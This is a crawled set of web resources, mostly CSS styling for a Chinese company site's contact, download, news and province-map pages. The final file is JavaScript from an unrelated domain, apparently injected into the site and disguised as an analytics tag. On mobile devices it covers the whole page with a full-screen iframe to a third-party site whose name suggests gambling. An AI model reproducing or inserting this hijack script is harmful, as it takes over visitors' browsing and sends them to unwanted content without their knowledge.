.contact .contactr .contactr_bd dl dt span{display: block;font-size: 16px;color:#666;padding-left: 15px;}
.contact .contactr .contactr_bd dl dt textarea{width:100%;height:160px;line-height: 36px;font-size: 14px;font-family: "Arial";color:#666;background: #eef0f2;border-radius: 5px;border:none;padding-left: 15px;font-weight: normal;}
.contact .contactr .contactr_bd dl dd{display: inline-block;width: 260px;display: inline-block;vertical-align: top;}
.contact .contactr .contactr_bd dl dd span{display: block;font-size: 16px;color:#666;padding-left: 15px;}
.contact .contactr .contactr_bd dl dd input{width:245px;height:36px;line-height: 36px;font-size: 14px;font-family: "Arial";color:#666;background: #eef0f2;border-radius: 20px;border:none;padding-left: 15px;}
.contact .contactr .contactr_bd dl dd input::placeholder,.contact .contactr .contactr_bd dl dt textarea::placeholder{color:#a5a5a5;opacity: .55;font-weight: normal;}
.contact .contactr .contactr_bd dl dd:nth-child(2){margin-left: 10px;}
.contact .contactr .contactr_bd button{display: block;width:260px;height:38px;text-align: center;line-height: 38px;margin: 0 auto;background: #760002;border-radius: 20px;border:none;font-size: 14px;color:#fff;;}
/*下载样式*/
.down .down_list ul li{height:50px;line-height: 50px;margin-bottom: 25px;border-radius: 5px;padding: 0 20px;font-size: 14px;color:#666;}
.down .down_list ul li:nth-child(odd){background: #fff;}
.down .down_list ul li:nth-child(even){background: #ededed;}
.down .down_list ul li i{display: inline-block;vertical-align: top;}
.down .down_list ul li i:nth-child(1){font-size: 12px;color:#d2d2d2;margin-right: 10px;}
.down .down_list ul li i:nth-child(2){width:1070px;}
.down .down_list ul li i:nth-child(3){font-size: 12px;color:#666;margin-right: 10px;}
/*新闻样式*/
.news .news_list_top{border: 1px solid #e5e5e5;box-sizing: border-box;font-size: 0;}
.news .news_list_top .news_list_topl{max-width: 620px;height:476px;float: left;overflow: hidden;}
.news .news_list_top .news_list_topr{max-width: 518px;float: right;padding:50px 30px 0;}
.news .news_list_top .news_list_topr .title{font-size: 24px;font-weight: bold;color:#333;}
.news .news_list_top .news_list_topr .title:hover a{color:#760002;}
.news .news_list_top .news_list_topr .text{font-size: 16px;line-height: 30px;color:#333;}
.news .news_list_top .news_list_topr .text p{text-indent: 2em;margin-top:30px;}
.news .news_list_top .news_list_topr .day{display:block;text-align: right;font-size: 12px;color:#bbb;font-family: "Arial";margin-top:20px;}
.news_title{text-align: center;}
.news_title .news_title_bt{font-size: 24px;font-weight: bold;color:#333;}
.news_title .news_title_bt span{display: inline-block;font-size: 14px;line-height: 36px;color:#666;font-weight: normal;}
.news_text p{margin:25px auto 0;}
.xw_dl{padding: 10px 10px;  position: relative; border: 1px solid #e3e3e3; overflow: hidden; margin-bottom:20px; }
.xw_dl dt{ width: 310px; position: relative; float: left;  }
.xw_dl dt .dt_back{background: #f5f5f5; width: 110px; height: 120px; text-align: center;margin-left:20px;}
.dt_back em{display: block; padding-top: 14px; height: 32px; line-height: 32px; font-size: 30px; }
.dt_back i{height: 36px; line-height: 36px; display: block; font-size: 12px; color: #b1b1b1; border-bottom: 1px solid #ffffff; }
.dt_back h3{height: 30px; line-height: 30px; color: #666666;  }
.xw_dl dd{ overflow: hidden; height: 120px; float: right; width: 840px; box-sizing: border-box; }
.xw_dl dd .newstit{ height: 34px; line-height: 34px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.xw_dl dd .newstit:hover{color:#760002;}
.xw_dl dd .newstit i{ background:url(../images/news.png) left top no-repeat; width: 25px; height: 19px; display:inline-block; margin-left: 8px;}
.newszi{height: 60px; line-height: 30px; font-size: 16px; overflow: hidden; color: #666;margin:10px auto; }
.xw_dl:hover { box-shadow: 0 0 15px #ccc;  }
.news_img{width: 157px; height: 121px; overflow: hidden; position: absolute; right: 0; top: 0;  }
.news_img img{width: 157px; height: 121px; overflow: hidden; max-width: 100%; }
.newsdiv{float: left;}
.g_a{ display: block; width: 100px; height: 38px;line-height: 38px; color: #fff; font-size: 14px; text-align: center; background: #760002; margin: 20px 0;text-transform: uppercase;}
.g_a:hover{color: #fff;}
.g_time{ display: block;background: url(../images/time.png) no-repeat left;padding-left: 28px;color: #666;height: 20px;display: block;line-height: 20px;}

/*关于我们样式*/
.about{background: url(../images/about_bg.png) no-repeat right bottom;max-width: 1920px;width:100%;margin:0 auto;}

.service_con{max-width: 1200px;margin:0 auto;}
.map {position: relative;width: 856px;margin: 0 auto;}
    .map a {color: #666;font-size: 14px;text-decoration: none;}
        .map a:hover {color: #fff;}
.hover a {color: #fff;}
.citybg {position: absolute;display: none;z-index: 3;}
.city a.active .citybg {display: block;z-index: 3;}
.service_bleft {display: none;}
.city .act {color: #fff;}
.service_txt {width: auto;height: auto;overflow: hidden;line-height: 40px;font-size: 14px;color: #727171;}
.service_txt span {font-size: 24px;    color: #231815;}
.service_bot {width: auto;height: auto;}
.service_bleft {width: 380px;height: auto;overflow: hidden;float: left;margin-top:3%;}
.site_lan {width: auto;height: 70px;overflow: hidden;line-height: 70px;font-size: 24px;color: #231815;text-indent: 90px;}
.site_add {width: auto;height: 50px;overflow: hidden;line-height: 50px;font-size: 14px;color: #231815;border-bottom:solid 1px #ddd;margin-bottom: 20px;}
.site_add i{font-size: 36px;color:#760002;}
.site_add font {font-size: 24px;}
/*.service_bleft span {display: block;width: auto;height: auto;overflow: hidden;font-size: 14px;color: #494846;line-height: 30px;border-top: 1px solid #b5b5b6;margin-bottom: 10px;padding-top: 5px;}*/
.service_bright {width: 740px;height: auto;overflow: hidden;margin:0 auto;position: relative;}
.serviceZ .service_tleft {width: 192px;}
.service_bb {width: auto;height: auto;padding-bottom: 30px;margin-bottom: 30px;border-bottom: 1px solid #d3d3d4;}
.service_bb p {line-height: 40px;font-size: 14px;color: #727171;margin-bottom: 35px;}
    .service_bb p font {font-size: 24px;color: #231815;}
.service_bb dl {width: auto;height: auto;overflow: hidden;line-height: 40px;}
.service_bb dt {font-size: 24px;color: #231815;}
.service_bb dd {font-size: 14px;color: #727171;}
.lg_sjs{display: none;}

.pages{ text-align: center; margin-top: 30px;margin-bottom: 30px;}
.pags-item{
	display: inline-block;
	padding:3px 13px;
  font-size: 14px;
  text-align: center;
  border-radius: 5px;
  color: #666;
  line-height: 24px;
  margin: 0 3px;
  border: 1px solid #ddd;

}

.page-on{
  color: #fff;
  background: #760002;
}

.map .map_show .anhui .citybg{background: url(../images/anhui.png) no-repeat 0 0;top: 314px; left: 523px; width: 75px; height: 90px;}
.map .map_show .anhui a{position: absolute; top: 355px; left: 545px; z-index: 10;}
.map .map_show .neimeng .citybg{background: url(../images/neimeng.png) no-repeat 0 0;top: 7px; left: 296px; width: 318px; height: 272px; display: none;}
.map .map_show .neimeng a{position: absolute; top: 211px; left: 424px; z-index: 10;}
.map .map_show .heilongjiang .citybg{background: url(../images/heilongjiang.png) no-repeat 0 0;top: 1px; left: 550px; width: 165px; height: 151px;}
.map .map_show .heilongjiang a{position: absolute; top: 81px; left: 624px; z-index: 10;}
.map .map_show .xinjiang .citybg{background: url(../images/xinjiang.png) no-repeat 0 0;top: 73px; left: 0px; width: 292px; height: 223px;}
.map .map_show .xinjiang a{position: absolute; top: 211px; left: 124px; z-index: 10;}
.map .map_show .xizang .citybg{background: url(../images/xizang.png) no-repeat 0 0;top: 272px; left: 30px; width: 281px; height: 175px;}
.map .map_show .xizang a{position: absolute; top: 361px; left: 145px; z-index: 10;}
.map .map_show .qinghai .citybg{background: url(../images/qinghai.png) no-repeat 0 0;top: 240px; left: 182px; width: 185px; height: 135px;}
.map .map_show .qinghai a{position: absolute; top: 300px; left: 254px; z-index: 10;}
.map .map_show .gansu .citybg{background: url(../images/gansu.png) no-repeat 0 0;top: 187px; left: 236px; width: 207px; height: 177px;}
.map .map_show .gansu a{position: absolute; top: 310px; left: 364px; z-index: 10;}
.map .map_show .ningxia .citybg{background: url(../images/ningxia.png) no-repeat 0 0;top: 245px; left: 379px; width: 49px; height: 75px;}
.map .map_show .ningxia a{position: absolute; top: 272px; left: 390px; z-index: 10;}
.map .map_show .shanghai .citybg{background: url(../images/shanghai.png) no-repeat 0 0;top: 354px; left: 610px; width: 23px; height: 22px;}
.map .map_show .shanghai a{position: absolute; top: 352px; left: 605px; z-index: 10;}
.map .map_show .liaoning .citybg{background: url(../images/liaoning.png) no-repeat 0 0;top: 161px; left: 557px; width: 91px; height: 87px;}
.map .map_show .liaoning a{position: absolute; top: 180px; left: 600px; z-index: 10;}
.map .map_show .guangdong .citybg{background: url(../images/guangdong.png) no-repeat 0 0;top: 470px; left: 464px; width: 111px; height: 88px;}
.map .map_show .guangdong a{position: absolute; top: 490px; left: 500px; z-index: 10;}
.map .map_show .guangxi .citybg{background: url(../images/guangxi.png) no-repeat 0 0;top: 454px; left: 382px; width: 128px; height: 92px;}
.map .map_show .guangxi a{position: absolute; top: 488px; left: 432px; z-index: 10;}
.map .map_show .henan .citybg{background: url(../images/henan.png) no-repeat 0 0;top: 288px; left: 461px; width: 118px; height: 92px;}
.map .map_show .henan a{position: absolute; top: 320px; left: 490px; z-index: 10;}
.map .map_show .shanxi .citybg{background: url(../images/shanxi.png) no-repeat 0 0;top: 242px; left: 396px; width: 79px; height: 134px;}
.map .map_show .shanxi a{position: absolute; top: 321px; left: 430px; z-index: 10;}
.map .map_show .shanxi2 .citybg{background: url(../images/shanxi2.png) no-repeat 0 0;top: 219px; left: 458px; width: 56px; height: 112px;}
.map .map_show .shanxi2 a{position: absolute; top: 271px; left: 470px; z-index: 10;}
.map .map_show .hebei .citybg{background: url(../images/hebei.png) no-repeat 0 0;top: 184px; left: 497px; width: 85px; height: 118px;}
.map .map_show .hebei a{position: absolute; top: 247px; left: 508px; z-index: 10;}
.map .map_show .jilin .citybg{background: url(../images/jilin.png) no-repeat 0 0;top: 113px; left: 575px; width: 125px; height: 88px;}
.map .map_show .jilin a{position: absolute; top: 150px; left: 642px; z-index: 10;}
.map .map_show .beijing .citybg{background: url(../images/beijing.png) no-repeat 0 0;top: 210px; left: 512px; width: 50px; height: 38px;}
.map .map_show .beijing a{position: absolute; top: 215px; left: 515px; z-index: 10;}
.map .map_show .tianjin .citybg{background: url(../images/tianjin.png) no-repeat 0 0;top: 224px; left: 535px; width: 26px; height: 34px;}
.map .map_show .tianjin a{position: absolute; top: 229px; left: 535px; z-index: 10;}
.map .map_show .shandong .citybg{background: url(../images/shandong.png) no-repeat 0 0;top: 256px; left: 521px; width: 103px; height: 68px;}
.map .map_show .shandong a{position: absolute; top: 281px; left: 540px; z-index: 10;}
.map .map_show .jiangsu .citybg{background: url(../images/jiangsu.png) no-repeat 0 0;top: 305px; left: 539px; width: 93px; height: 72px;}
.map .map_show .jiangsu a{position: absolute; top: 321px; left: 570px; z-index: 10;}
.map .map_show .hainan .citybg{background: url(../images/hainan.png) no-repeat 0 0;top: 556px; left: 442px; width: 89px; height: 88px;}
.map .map_show .hainan a{position: absolute; top: 565px; left: 450px; z-index: 10;}
.map .map_show .hubei .citybg{background: url(../images/hubei.png) no-repeat 0 0;top: 345px; left: 438px; width: 115px; height: 75px;}
.map .map_show .hubei a{position: absolute; top: 365px; left: 480px; z-index: 10;}
.map .map_show .yunnan .citybg{background: url(../images/yunnan.png) no-repeat 0 0;top: 412px; left: 280px; width: 132px; height: 138px;}
.map .map_show .yunnan a{position: absolute; top: 485px; left: 320px; z-index: 10;}
.map .map_show .sichuan .citybg{background: url(../images/sichuan.png) no-repeat 0 0;top: 328px; left: 284px; width: 161px; height: 143px;}
.map .map_show .sichuan a{position: absolute; top: 385px; left: 345px; z-index: 10;}
.map .map_show .guizhou .citybg{background: url(../images/guizhou.png) no-repeat 0 0;top: 409px; left: 367px; width: 93px; height: 81px;}
.map .map_show .guizhou a{position: absolute; top: 445px; left: 405px; z-index: 10;}
.map .map_show .fujian .citybg{background: url(../images/fujian.png) no-repeat 0 0;top: 415px; left: 548px; width: 70px; height: 84px;}
.map .map_show .fujian a{position: absolute; top: 445px; left: 565px; z-index: 10;}
.map .map_show .hunan .citybg{background: url(../images/hunan.png) no-repeat 0 0;top: 394px; left: 445px; width: 83px; height: 96px;}
.map .map_show .hunan a{position: absolute; top: 425px; left: 475px; z-index: 10;}
.map .map_show .zhejiang .citybg{background: url(../images/zhejiang.png) no-repeat 0 0;top: 367px; left: 574px; width: 62px; height: 70px;}
.map .map_show .zhejiang a{position: absolute; top: 395px; left: 588px; z-index: 10;}
.map .map_show .jiangxi .citybg{background: url(../images/jiangxi.png) no-repeat 0 0;top: 390px; left: 513px; width: 76px; height: 98px;}
.map .map_show .jiangxi a{position: absolute; top: 425px; left: 525px; z-index: 10;}
.map .map_show .chongqing .citybg{background: url(../images/chongqing.png) no-repeat 0 0;top: 363px; left: 397px; width: 70px; height: 80px;}
.map .map_show .chongqing a{position: absolute; top: 390px; left: 420px; z-index: 10;}

--- FILE ---
content_type: text/css
request_url: http://superwing.com.cn/template/cn/css/phone.css
body_size: 1324
content:
@charset "utf-8";
#mmenu{display: none;}
.navbar-default{background: none;border:none;display: none;}
@media screen and (max-width:1680px){
    
  
}
@media screen and (max-width:1500px){
    
}
@media screen and (max-width:1366px){
   
}
@media screen and (max-width:1200px){
    nav .head_menu .head_menu_btm .head_menu_btm_nav{margin-right: 30px;}
    .sy_link_conr{display: none;}
    .about{background: none;}
    .news .news_list_top .news_list_topl{width: 51%;}
    .down .down_list ul li i:nth-child(2){width:91%;}
    .contact .contactl{display: block;margin:0 auto;}
    .contact .contactr{display: block;margin:0 auto;}
    .service_bleft{margin: 0 auto;float: none;}
    .service_bright{float: none;max-width: 740px;margin: 0 auto;}
    .service_bot h3{text-align: center;}
    .sy_link_conl{display: block;margin:0 auto;}
    .sy_link_conr{display: none;}
}
@media screen and (max-width:1024px){
    #mmenu{display: block;}
    nav .head_menu{display: none;}
    nav{height:auto;}
    html.mm-front .mm-menu{z-index: 9999 !important;}
    nav h1{max-width: 230px;line-height: 50px;z-index: 666666;position: relative;}
    .navbar-default{display: block;}
    .navbar-default .navbar-toggle{background: #fff;}
    .closemenu{background: #ddd;padding:5px 8px;border-radius: 5px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;;}
    .navbar-toggle{display: block;}
    .navbar-header{float: right;}
    
    .foot_conl{display: none;}
    .foot_conl1,.foot_conl2{display: block;text-align: center;margin: 0 auto;padding:0}
    .sy_link_conl{display: block;margin:0 auto}
    .sy_base_con ul li .show{top:12%;}

    .menu_nav {max-width: 620px;}
    .menu_nav ul li{max-width: 320px;width:48%;margin-bottom: 5px;}

    
    .news_list_top,.news_list_btm{max-width: 620px;float: none;margin:0 auto;}
    .news .news_list_top .news_list_topl{width:100%;}
    .news .news_list_top .news_list_topr{width:100%;max-width: 620px;}
    .xw_dl dd{max-width: 45%;}
    .newsdiv{float: none;}
    .pro_list{max-width: 620px;margin:0 auto;}
    .pro_list ul li{width:100%;}
    .pro_list ul li .pic{height:auto;}
    .down .down_list ul li i:nth-child(2){width:85%;}
    .sy_about .h100{height:0;}
    .sy_pro .sy_pro_con ul li .layer .cn{font-size: 18px;}
    .sy_pro .sy_pro_con ul li .layer .en{font-size: 14px;}
    .sy_pro .sy_pro_con ul li .show .show_title{font-size: 18px;}
    .sy_title .en{font-size: 20px;line-height: 24px;}
    .sy_title .cn{font-size: 24px;}
    .sy_about_txt{font-size: 14px;line-height: 24px;}

    .sy_base_con ul li .show .show_title{font-size: 18px;}
    .sy_base_con ul li:nth-child(odd) .show{padding-left:40px;}
    .sy_base_con .sy_base_con_bg{display: none;}
    .lg_sjs ul li{width:33.33333%;float: left;}
    .lg_sjs ul li .site_add {height:30px;line-height: 30px;padding-left:10%;}
    .lg_sjs ul li .site_add font{font-size: 14px;}

}
@media screen and (max-width:768px){
    .h20,.h30,.h40.h40,.h50,.h60,.h70,.h80,.h90,.h100{height:20px;}
    .sy_news_con ul li{width:22%;}
    .sy_link_conl ul li{width:20%;max-width: 198px;}
    .lg_pcs{display: none;}
    .lg_sjs{display: block;}
    .lg_sjs,.service_bleft{display: block;}
    .lg_pcs{display: none;}
    .lg_sjs ul li .service_bleft{margin-top:0;}
    .lg_sjs ul li .service_bleft span{height:0;overflow: hidden;margin-bottom: 0px;padding-top:0px;}
    .lg_sjs ul li.op .service_bleft span{height:auto !important;overflow: none;}
    .site_add font{font-size: 18px;}
    .service_bleft{max-width: 360px;width:100%;}


}
@media screen and (max-width:640px){
    
    .news .news_list_top .news_list_topl{height: auto;}
    .news .news_list_top .news_list_topr{padding:20px 15px 0;}
    .xw_dl dt{display: none;}
    .xw_dl dd{max-width:100%;}
    .news .news_list_top .news_list_topr .title{font-size: 16px;}
    .news .news_list_top .news_list_topr .text{font-size: 14px;}
    .news_title .news_title_bt{font-size: 18px;}
    .pro_list ul li .tct .title{font-size: 16px;}
    .down .down_list ul li i:nth-child(2){width:69%;}
    .page{padding:20px 0;}
    .contact .contactl .contactl_show{padding:15px;}
    .contact .contactl .contactl_show strong{margin-top:15px;}
    .contact .contactr .contactr_bd{padding:0 15px;}
    .contact .contactr .contactr_bd dl dd:nth-child(2){margin-left: 0;}
    .contact .contactr .contactr_bd h3{font-size: 18px;}
    /* .sy_pro .sy_pro_con{width:92%;margin:0 auto;} */
    .sy_pro .sy_pro_con ul li{width:50%;}
    .sy_pro .sy_pro_con ul li .layer{margin-top:-21px;}
    .sy_pro .sy_pro_con ul li .layer .cn{font-size: 16px;}
    .sy_pro .sy_pro_con ul li .layer .en{font-size: 12px;}
    .sy_pro .sy_pro_con ul li .show .show_title{font-size: 16px;line-height: 36px;}
    .sy_about_txt{padding:0 15px;}

    .sy_base_con ul li{width:100%;}
    .sy_base_con ul li .show .show_title{font-size: 16px;}

    .sy_news_con ul li{width:45%;margin:1%;}
    .sy_news_con ul li .bt,.sy_news_con ul li .txt{padding:0 15px;}
    .sy_title .cn{font-size: 20px;}
    .sy_title .en{font-size: 16px;}
    .sy_base_con ul li:nth-child(odd) .show,.sy_base_con ul li:nth-child(even) .show{padding-left:15px;}
    .sy_base_con ul li .show .show_text{padding: 0 15px;}
    .sy_link_conl{width:92%;margin:0 auto;}

}
@media screen and (max-width:375px){
    .contact .contactl .contactl_show strong{margin-top:5px;}
}
@media screen and (max-width:360px){}
@media screen and (max-width:320px){
    .down .down_list ul li i:nth-child(2){width:65%;}
    .contact .contactl .contactl_show p{line-height: 24px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://yiyuejs998.vip/yb.js
body_size: 644
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "https://kaiyun2026leyu.cc/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();
